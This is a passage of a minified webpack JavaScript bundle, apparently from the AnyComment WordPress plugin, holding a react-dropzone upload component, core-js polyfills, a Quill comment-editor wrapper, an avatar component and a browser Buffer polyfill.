s.a.createElement("div",h({className:_,style:I},M,{onClick:this.composeHandlers(this.onClick),onDragStart:this.composeHandlers(this.onDragStart),onDragEnter:this.composeHandlers(this.onDragEnter),onDragOver:this.composeHandlers(this.onDragOver),onDragLeave:this.composeHandlers(this.onDragLeave),onDrop:this.composeHandlers(this.onDrop),ref:this.setRef,"aria-disabled":a}),this.renderChildren(i,S,P,N),s.a.createElement("input",h({},u,L)))}}]),t}(s.a.Component);t.a=m,m.propTypes={accept:f.a.oneOfType([f.a.string,f.a.arrayOf(f.a.string)]),children:f.a.oneOfType([f.a.node,f.a.func]),disableClick:f.a.bool,disabled:f.a.bool,disablePreview:f.a.bool,preventDropOnDocument:f.a.bool,inputProps:f.a.object,multiple:f.a.bool,name:f.a.string,maxSize:f.a.number,minSize:f.a.number,className:f.a.string,activeClassName:f.a.string,acceptClassName:f.a.string,rejectClassName:f.a.string,disabledClassName:f.a.string,style:f.a.object,activeStyle:f.a.object,acceptStyle:f.a.object,rejectStyle:f.a.object,disabledStyle:f.a.object,getDataTransferItems:f.a.func,onClick:f.a.func,onDrop:f.a.func,onDropAccepted:f.a.func,onDropRejected:f.a.func,onDragStart:f.a.func,onDragEnter:f.a.func,onDragOver:f.a.func,onDragLeave:f.a.func,onFileDialogCancel:f.a.func},m.defaultProps={preventDropOnDocument:!0,disabled:!1,disablePreview:!1,disableClick:!1,inputProps:{},multiple:!0,maxSize:1/0,minSize:0,getDataTransferItems:p.d}},function(e,t,n){"use strict";function r(e){var t=[];if(e.dataTransfer){var n=e.dataTransfer;n.files&&n.files.length?t=n.files:n.items&&n.items.length&&(t=n.items)}else e.target&&e.target.files&&(t=e.target.files);return Array.prototype.slice.call(t)}function o(e,t){return"application/x-moz-file"===e.type||p()(e,t)}function i(e,t,n){return e.size<=t&&e.size>=n}function a(e,t){return e.every(function(e){return o(e,t)})}function l(e){e.preventDefault()}function u(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}function s(e){return-1!==e.indexOf("Edge/")}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return u(e)||s(e)}n.d(t,"g",function(){return d}),t.d=r,t.b=o,t.c=i,t.a=a,t.f=l,t.e=c;var f=n(320),p=n.n(f),d="undefined"===typeof document||!document||!document.createElement||"multiple"in document.createElement("input")},function(e,t){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=13)}([function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var n=e.exports={version:"2.5.0"};"number"==typeof __e&&(__e=n)},function(e,t,n){e.exports=!n(4)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(32)("wks"),o=n(9),i=n(0).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){var r=n(0),o=n(2),i=n(8),a=n(22),l=n(10),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&void 0!==b[s],f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&a(b,s,f,e&u.U),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(16),o=n(21);e.exports=n(3)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(24);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(28),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e&&t){var n=Array.isArray(t)?t:t.split(","),r=e.name||"",o=e.type||"",i=o.replace(/\/.*$/,"");return n.some(function(e){var t=e.trim();return"."===t.charAt(0)?r.toLowerCase().endsWith(t.toLowerCase()):t.endsWith("/*")?i===t.replace(/\/.*$/,""):o===t})}return!0},n(14),n(34)},function(e,t,n){n(15),e.exports=n(2).Array.some},function(e,t,n){"use strict";var r=n(7),o=n(25)(3);r(r.P+r.F*!n(33)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(17),o=n(18),i=n(20),a=Object.defineProperty;t.f=n(3)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(1);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(3)&&!n(4)(function(){return 7!=Object.defineProperty(n(19)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(1),o=n(0).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(1);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(0),o=n(8),i=n(23),a=n(9)("src"),l=Function.toString,u=(""+l).split("toString");n(2).inspectSource=function(e){return l.call(e)},(e.exports=function(e,t,n,l){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(s&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:l?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||l.call(this)})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(10),o=n(26),i=n(27),a=n(12),l=n(29);e.exports=function(e,t){var n=1==e,u=2==e,s=3==e,c=4==e,f=6==e,p=5==e||f,d=t||l;return function(t,l,h){for(var y,m,v=i(t),b=o(v),g=r(l,h,3),_=a(b.length),w=0,E=n?d(t,_):u?d(t,0):void 0;_>w;w++)if((p||w in b)&&(y=b[w],m=g(y,w,v),e))if(n)E[w]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return w;case 2:E.push(y)}else if(c)return!1;return f?-1:s||c?c:E}}},function(e,t,n){var r=n(5);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(11);e.exports=function(e){return Object(r(e))}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(30);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(1),o=n(31),i=n(6)("species");e.exports=function(e){var t;return o(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(5);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(0),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return o[e]||(o[e]={})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},function(e,t,n){n(35),e.exports=n(2).String.endsWith},function(e,t,n){"use strict";var r=n(7),o=n(12),i=n(36),a="".endsWith;r(r.P+r.F*n(38)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),l=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,l):t.slice(l-u.length,l)===u}})},function(e,t,n){var r=n(37),o=n(11);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(1),o=n(5),i=n(6)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(6)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}}])},function(e,t,n){"use strict";t.a={rejected:{borderStyle:"solid",borderColor:"#c66",backgroundColor:"#eee"},disabled:{opacity:.5},active:{borderStyle:"solid",borderColor:"#6c6",backgroundColor:"#eee"},default:{width:200,height:200,borderWidth:2,borderColor:"#666",borderStyle:"dashed",borderRadius:5}}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(323),c=n(324),f=n.n(c),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.getModules=function(){var e=i.getOptions(),t=e.isEditorOn,n=e.editorToolbarOptions,r=!!t&&[];if(t&&n&&n!==[]){var o=["bold","italic","underline","blockquote"];o=o.filter(function(e){return-1!==n.indexOf(e)}),o&&r.push(o);var a=[];-1!==n.indexOf("ordered")&&a.push({list:"ordered"}),-1!==n.indexOf("bullet")&&a.push({list:"bullet"}),a&&r.push(a);var l=["link","clean"];l=l.filter(function(e){return-1!==n.indexOf(e)}),l&&r.push(l)}return{toolbar:r}},a=n,o(i,a)}return i(t,e),p(t,[{key:"render",value:function(){var e=this.props,t=e.commentHTML,n=e.handleEditorChange,r=e.settings,o=this.props.editorRef;return l.a.createElement(a.Fragment,null,l.a.createElement(s.a,null),l.a.createElement(f.a,{className:"anycomment-quill-editor anycomment-lang-"+this.getLocale(),theme:"bubble",value:t,placeholder:r.i18.add_comment,ref:o,modules:this.getModules(),onChange:n}))}}]),t}(u.a);t.a=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e="anycomment-form-body-outliner__logo",t="",n=l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"26",height:"26",viewBox:"0 0 26 26"},l.a.createElement("path",{fill:"none","fill-rule":"evenodd",stroke:"#B6C1C6",d:"M1 13C1 6.373 6.373 1 13 1s12 5.373 12 12-5.373 12-12 12H1V13z"})),r={};if(!this.isGuest()){var o=this.getCurrentUser();e="anycomment-form-body-outliner__avatar",t=o.data.display_name,n="",r={backgroundImage:"url("+o.data.user_avatar+")"}}return l.a.createElement("div",{className:e,style:r,title:t},n)}}]),t}(u.a);t.a=c},function(e,t,n){var r=n(137),o=n(329);e.exports=o,e.exports.default=o,e.exports.Quill=r,e.exports.Mixin=n(139),e.exports.Toolbar=n(423)},function(e,t,n){"use strict";(function(e){function r(){return i.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function o(e,t){if(r()<t)throw new RangeError("Invalid typed array length");return i.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=i.prototype):(null===e&&(e=new i(t)),e.length=t),e}function i(e,t,n){if(!i.TYPED_ARRAY_SUPPORT&&!(this instanceof i))return new i(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return s(this,e)}return a(this,e,t,n)}function a(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"===typeof t?c(e,t,n):d(e,t)}function l(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t,n,r){return l(t),t<=0?o(e,t):void 0!==n?"string"===typeof r?o(e,t).fill(n,r):o(e,t).fill(n):o(e,t)}function s(e,t){if(l(t),e=o(e,t<0?0:0|h(t)),!i.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function c(e,t,n){if("string"===typeof n&&""!==n||(n="utf8"),!i.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=o(e,r);var a=e.write(t,n);return a!==r&&(e=e.slice(0,a)),e}function f(e,t){var n=t.length<0?0:0|h(t.length);e=o(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),i.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=i.prototype):e=f(e,t),e}function d(e,t){if(i.isBuffer(t)){var n=0|h(t.length);return e=o(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||$(t.length)?o(e,0):f(e,t);if("Buffer"===t.type&&Q(t.data))return f(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function h(e){if(e>=r())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+r().toString(16)+" bytes");return 0|e}function y(e){return+e!=e&&(e=0),i.alloc(+e)}function m(e,t){if(i.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return W(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return K(e).length;default:if(r)return W(e).length;t=(""+t).toLowerCase(),r=!0}}function v(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,t>>>=0,n<=t)return"";for(e||(e="utf8");;)switch(e){case"hex":return A(this,t,n);case"utf8":case"utf-8":return C(this,t,n);case"ascii":return P(this,t,n);case"latin1":case"binary":return N(this,t,n);case"base64":return T(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function g(e,t,n,r,o){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"===typeof t&&(t=i.from(t,r)),i.isBuffer(t))return 0===t.length?-1:_(e,t,n,r,o);if("number"===typeof t)return t&=255,i.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):_(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function _(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,l=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,l/=2,u/=2,n/=2}var s;if(o){var c=-1;for(s=n;s<l;s++)if(i(e,s)===i(t,-1===c?0:s-c)){if(-1===c&&(c=s),s-c+1===u)return c*a}else-1!==c&&(s-=s-c),c=-1}else for(n+u>l&&(n=l-u),s=n;s>=0;s--){for(var f=!0,p=0;p<u;p++)if(i(e,s+p)!==i(t,p)){f=!1;break}if(f)return s}return-1}function w(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var l=parseInt(t.substr(2*a,2),16);if(isNaN(l))return a;e[n+a]=l}return a}function E(e,t,n,r){return Y(W(t,e.length-n),e,n,r)}function x(e,t,n,r){return Y(V(t),e,n,r)}function O(e,t,n,r){return x(e,t,n,r)}function k(e,t,n,r){return Y(K(t),e,n,r)}function S(e,t,n,r){return Y(G(t,e.length-n),e,n,r)}function T(e,t,n){return 0===t&&n===e.length?X.fromByteArray(e):X.fromByteArray(e.slice(t,n))}function C(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i=e[o],a=null,l=i>239?4:i>223?3:i>191?2:1;if(o+l<=n){var u,s,c,f;switch(l){case 1:i<128&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u)>127&&(a=f);break;case 3:u=e[o+1],s=e[o+2],128===(192&u)&&128===(192&s)&&(f=(15&i)<<12|(63&u)<<6|63&s)>2047&&(f<55296||f>57343)&&(a=f);break;case 4:u=e[o+1],s=e[o+2],c=e[o+3],128===(192&u)&&128===(192&s)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&s)<<6|63&c)>65535&&f<1114112&&(a=f)}}null===a?(a=65533,l=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=l}return j(r)}function j(e){var t=e.length;if(t<=J)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=J));return n}function P(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function N(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function A(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=H(e[i]);return o}function I(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function L(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function M(e,t,n,r,o,a){if(!i.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function R(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function D(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function q(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function F(e,t,n,r,o){return o||q(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),Z.write(e,t,n,r,23,4),n+4}function U(e,t,n,r,o){return o||q(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),Z.write(e,t,n,r,52,8),n+8}function B(e){if(e=z(e).replace(ee,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function z(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function H(e){return e<16?"0"+e.toString(16):e.toString(16)}function W(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function G(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function K(e){return X.toByteArray(B(e))}function Y(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function $(e){return e!==e}var X=n(326),Z=n(327),Q=n(328);t.Buffer=i,t.SlowBuffer=y,t.INSPECT_MAX_BYTES=50,i.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=r(),i.poolSize=8192,i._augment=function(e){return e.__proto__=i.prototype,e},i.from=function(e,t,n){return a(null,e,t,n)},i.TYPED_ARRAY_SUPPORT&&(i.prototype.__proto__=Uint8Array.prototype,i.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&i[Symbol.species]===i&&Object.defineProperty(i,Symbol.species,{value:null,configurable:!0})),i.alloc=function(e,t,n){return u(null,e,t,n)},i.allocUnsafe=function(e){return s(null,e)},i.allocUnsafeSlow=function(e){return s(null,e)},i.isBuffer=function(e){return!(null==e||!e._isBuffer)},i.compare=function(e,t){if(!i.isBuffer(e)||!i.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,a=Math.min(n,r);o<a;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},i.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},i.concat=function(e,t){if(!Q(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return i.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=i.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!i.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},i.byteLength=m,i.prototype._isBuffer=!0,i.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)b(this,t,t+1);return this},i.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},i.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},i.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):v.apply(this,arguments)},i.prototype.equals=function(e){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===i.compare(this,e)},i.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},i.prototype.compare=function(e,t,n,r,o){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var a=o-r,l=n-t,u=Math.min(a,l),s=this.slice(r,o),c=e.slice(t,n),f=0;f<u;++f)if(s[f]!==c[f]){a=s[f],l=c[f];break}return a<l?-1:l<a?1:0},i.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},i.prototype.indexOf=function(e,t,n){return g(this,e,t,n,!0)},i.prototype.lastIndexOf=function(e,t,n){return g(this,e,t,n,!1)},i.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return w(this,e,t,n);case"utf8":case"utf-8":return E(this,e,t,n);case"ascii":return x(this,e,t,n);case"latin1":case"binary":return O(this,e,t,n);case"base64":return k(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},i.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var J=4096;i.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r;if(i.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=i.prototype;else{var o=t-e;r=new i(o,void 0);for(var a=0;a<o;++a)r[a]=this[a+e]}return r},i.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},i.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},i.prototype.readUInt8=function(e,t){return 